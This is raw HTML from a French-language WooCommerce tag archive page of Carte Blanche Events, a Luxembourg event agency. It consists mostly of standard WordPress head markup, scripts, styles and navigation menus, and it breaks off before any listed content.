

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carte-blanche.lu/event-luxembourg-tag/proximite/
body_size: 17038
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	
	<script data-cfasync='false'>
    window.$crisp=[];
    CRISP_RUNTIME_CONFIG = {
      locale : 'fr'
    };
    CRISP_WEBSITE_ID = '5c9e4c6b-9198-4816-8b5f-5ce8ba377d46';(function(){
      d=document;s=d.createElement('script');
      s.src='https://client.crisp.chat/l.js';
      s.async=1;d.getElementsByTagName('head')[0].appendChild(s);
    })();</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des proximité - Carte Blanche Events</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://carte-blanche.lu/event-luxembourg-tag/proximite/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des proximité - Carte Blanche Events" />
	<meta property="og:url" content="https://carte-blanche.lu/event-luxembourg-tag/proximite/" />
	<meta property="og:site_name" content="Carte Blanche Events" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://carte-blanche.lu/#website","url":"https://carte-blanche.lu/","name":"Carte Blanche Events","description":"Organisation \u00c9v\u00e9nementiel Luxembourg","potentialAction":[{"@type":"SearchAction","target":"https://carte-blanche.lu/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://carte-blanche.lu/event-luxembourg-tag/proximite/#webpage","url":"https://carte-blanche.lu/event-luxembourg-tag/proximite/","name":"Archives des proximit\u00e9 - Carte Blanche Events","isPartOf":{"@id":"https://carte-blanche.lu/#website"},"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Carte Blanche Events &raquo; Flux" href="https://carte-blanche.lu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carte Blanche Events &raquo; Flux des commentaires" href="https://carte-blanche.lu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Carte Blanche Events &raquo; proximité Étiquette" href="https://carte-blanche.lu/event-luxembourg-tag/proximite/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carte-blanche.lu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='elegant-icons-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='qode-font-awesome-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/inc/icons/font-awesome/assets/css/all.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://carte-blanche.lu/wp-content/plugins/instagram-feed/css/sb-instagram-2-1.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://carte-blanche.lu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://carte-blanche.lu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://carte-blanche.lu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://carte-blanche.lu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://carte-blanche.lu/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://carte-blanche.lu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css'  href='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-core-dashboard-style-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-style-handle-main-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab/assets/css/main.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-core-style-css'  href='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/css/boldlab-core.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-child-style-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab-child/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-style-handle-style-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab/style.css?ver=5.3.20' type='text/css' media='all' />
<style id='boldlab-style-handle-style-inline-css' type='text/css'>
@media only screen and (min-width: 769px) and (max-width: 1024px){h1 { font-size: 60px;}.qodef-h1 { font-size: 60px;}h2 { font-size: 45px;}.qodef-h2 { font-size: 45px;}}@media only screen and (max-width: 1024px){h1 { font-size: 60px;}.qodef-h1 { font-size: 60px;}h2 { font-size: 45px;}.qodef-h2 { font-size: 45px;}}@media only screen and (max-width: 680px){h1 { font-size: 55px;}.qodef-h1 { font-size: 55px;}h2 { font-size: 40px;}.qodef-h2 { font-size: 40px;}h5 { letter-spacing: 0px;}.qodef-h5 { letter-spacing: 0px;}}h6 { color: #909090;font-family: Hind;font-size: 19px;line-height: 1.5em;font-weight: 400;text-transform: none;}.qodef-h6 { color: #909090;font-family: Hind;font-size: 19px;line-height: 1.5em;font-weight: 400;text-transform: none;}
</style>
<link rel='stylesheet' id='swiper-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/swiper/swiper.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/magnific-popup/magnific-popup.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boldlab-style-handle-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A300%2C400%2C500%2C600%2C700%7CHind%3A300%2C400%2C500%2C600%2C700%7CHind%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://carte-blanche.lu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/carte-blanche.lu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/carte-blanche.lu\/events-a-la-carte-blanche\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5'></script>
<link rel='https://api.w.org/' href='https://carte-blanche.lu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carte-blanche.lu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carte-blanche.lu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.8.3" />
<style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://carte-blanche.lu/wp-content/uploads/2020/01/cropped-evenementiel_entreprise_luxembourg_carte_blanche_event-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carte-blanche.lu/wp-content/uploads/2020/01/cropped-evenementiel_entreprise_luxembourg_carte_blanche_event-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://carte-blanche.lu/wp-content/uploads/2020/01/cropped-evenementiel_entreprise_luxembourg_carte_blanche_event-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://carte-blanche.lu/wp-content/uploads/2020/01/cropped-evenementiel_entreprise_luxembourg_carte_blanche_event-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.menu-item-6881{background-color:#2f2f2f;}

.menu-item-6881 span{color:white!important;}

.amount::before {
  content: 'à partir de :';
  margin-right: 5px;
}

.qodef-page-title {
    background-color: #e1e1e1;
}
.qodef-woo-product-categories a{background-color:#2f2f2f; padding:0px 5px 0 5px;}
.qodef-woo-product-categories span{display:none!important;}
.qodef-woo-product-categories a{color:white!important; font-size:11px!important;}
.qodef-m-posts-not-found{display:none!important;}
.qodef-woo-product-price {font-size:13px!important;}

@media only screen and (max-width: 600px) {
.qodef-m-title {font-size:16px;}
.qodef-breadcrumbs{zoom:.75;}
	

#qodef-page-inner {
    position: relative;
    padding: 10px 0 120px!important;}
}
	
}

}
.sub-menu span{color:#c1c1c1!important;}

.qodef-header-navigation ul li.qodef-menu-item--narrow ul {
	background-color:#2f2f2f!important;
}

.qodef-woo-meta-value, .product-categories a{ 
	text-transform:uppercase;
font-size:13px!important; 
	font-weight:500;


}
.children a{
	font-weight:100;


}
#qodef-page-sidebar li {
    margin: 0 0 6px;
 
}

.woocommerce-result-count{font-size:13px;}

.product-categories li {list-style-type: none;}
.count{font-size:10px!important;}

.price{font-size:12px!important;}
.single_add_to_cart_button{letter-spacing: -0.01em;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tax-product_tag term-proximite term-140 theme-boldlab qode-framework-1.0 woocommerce woocommerce-page woocommerce-no-js qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--standard qodef-header-appearance--sticky qodef-mobile-header--standard qodef-drop-down-second--full-width qodef--underscore boldlab-core-1.0.3 boldlab-child-child-1.0 boldlab-1.0.3 wpb-js-composer js-comp-ver-6.0.5 vc_responsive qodef-header-standard--right qodef-search--covers-header" itemscope itemtype="https://schema.org/WebPage">
<div id="qodef-page-wrapper" class="">
	<header id="qodef-page-header">
		<div id="qodef-page-header-inner" >
		<a itemprop="url" class="qodef-header-logo-link" href="https://carte-blanche.lu/" style="height:65px" rel="home">
	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="qodef-header-logo-image qodef--light" alt="logo main" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="qodef-main-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4062"><a href="https://carte-blanche.lu/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Accueil</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://carte-blanche.lu/lagence/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">L’Agence</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6226"><a href="https://carte-blanche.lu/expertises/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Expertises</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260 qodef-menu-item--narrow"><a href="https://carte-blanche.lu/evenementiel/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://carte-blanche.lu/evenementiel/evenementiel-externe/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel externe</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://carte-blanche.lu/evenementiel/evenementiel-interne/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel interne</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://carte-blanche.lu/nos-valeurs/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Nos valeurs</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://carte-blanche.lu/event-luxembourg/animations/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Catalogue</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://carte-blanche.lu/contact/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Contact</span></span></a></li>
</ul>	</nav>
<div class="qodef-widget-holder">
	<div id="boldlab_core_side_area_opener-2" class="widget widget_boldlab_core_side_area_opener qodef-header-widget-area-one" data-area="header-widget-one">			<a itemprop="url" class="qodef-side-area-opener qodef-side-area-opener--predefined"   href="#">
				<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span></span>			</a>
			</div></div>
	</div>
	<div class="qodef-header-sticky">
    <div class="qodef-header-sticky-inner ">
        <a itemprop="url" class="qodef-header-logo-link" href="https://carte-blanche.lu/" style="height:65px" rel="home">
	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="qodef-header-logo-image qodef--light" alt="logo main" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="qodef-sticky-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4062"><a href="https://carte-blanche.lu/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Accueil</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://carte-blanche.lu/lagence/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">L’Agence</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6226"><a href="https://carte-blanche.lu/expertises/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Expertises</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260 qodef-menu-item--narrow"><a href="https://carte-blanche.lu/evenementiel/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://carte-blanche.lu/evenementiel/evenementiel-externe/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel externe</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://carte-blanche.lu/evenementiel/evenementiel-interne/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Événementiel interne</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://carte-blanche.lu/nos-valeurs/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Nos valeurs</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://carte-blanche.lu/event-luxembourg/animations/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Catalogue</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://carte-blanche.lu/contact/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Contact</span></span></a></li>
</ul>	</nav>
        <div class="qodef-widget-holder">
	        <div id="boldlab_core_side_area_opener-3" class="widget widget_boldlab_core_side_area_opener qodef-sticky-right">			<a itemprop="url" class="qodef-side-area-opener qodef-side-area-opener--predefined"   href="#">
				<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span></span>			</a>
			</div>        </div>

            </div>
</div></header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://carte-blanche.lu/" style="height:60px" rel="home">
	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" /><img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="qodef-header-logo-image qodef--light" alt="logo light" /></a><a id="qodef-mobile-header-opener" href="#">
	<span class="qodef-lines">
		<span class="qodef-line qodef-line-1"></span>
		<span class="qodef-line qodef-line-2"></span>
	</span>
</a>	<nav id="qodef-mobile-header-navigation" class="qodef-m" role="navigation" aria-label="Mobile Menu">
		<div class="qodef-m-inner"><ul id="qodef-mobile-header-navigation-menu" class="qodef-content-grid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4062"><a href="https://carte-blanche.lu/"><span class="qodef-menu-item-inner">Accueil</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://carte-blanche.lu/lagence/"><span class="qodef-menu-item-inner">L’Agence</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6226"><a href="https://carte-blanche.lu/expertises/"><span class="qodef-menu-item-inner">Expertises</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260 qodef-menu-item--narrow"><a href="https://carte-blanche.lu/evenementiel/"><span class="qodef-menu-item-inner">Événementiel</span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://carte-blanche.lu/evenementiel/evenementiel-externe/"><span class="qodef-menu-item-inner">Événementiel externe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://carte-blanche.lu/evenementiel/evenementiel-interne/"><span class="qodef-menu-item-inner">Événementiel interne</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://carte-blanche.lu/nos-valeurs/"><span class="qodef-menu-item-inner">Nos valeurs</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://carte-blanche.lu/event-luxembourg/animations/"><span class="qodef-menu-item-inner">Catalogue</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://carte-blanche.lu/contact/"><span class="qodef-menu-item-inner">Contact</span></a></li>
</ul></div>	</nav>
	</div>
	</header>    <div id="qodef-page-outer">
		<div class="qodef-page-title qodef-m qodef-title--standard-with-breadcrumbs qodef-alignment--left qodef-vertical-alignment--header-bottom">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-grid">
